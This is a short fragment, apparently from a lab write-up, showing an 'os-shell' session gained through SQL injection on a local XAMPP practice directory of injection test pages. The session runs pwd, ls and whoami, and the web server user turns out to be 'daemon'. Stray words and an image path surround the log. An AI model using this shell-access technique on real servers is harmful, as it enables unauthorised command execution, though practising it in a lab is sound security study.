 No output
os-shell> pwd
command standard output:    '/opt/lampp/htdocs/injection'
os-shell> ls
command standard output:
---
base64.php
boolean.php
cookie.php
double1.php
double2.php
duidie.php
error.php
kuan.php
time.php
tmpbituz.php
tmpuunqz.php
union.php
xff.php
os-shell> whoami
command standard output:    'daemon'
os-shell>
pm
NMP
won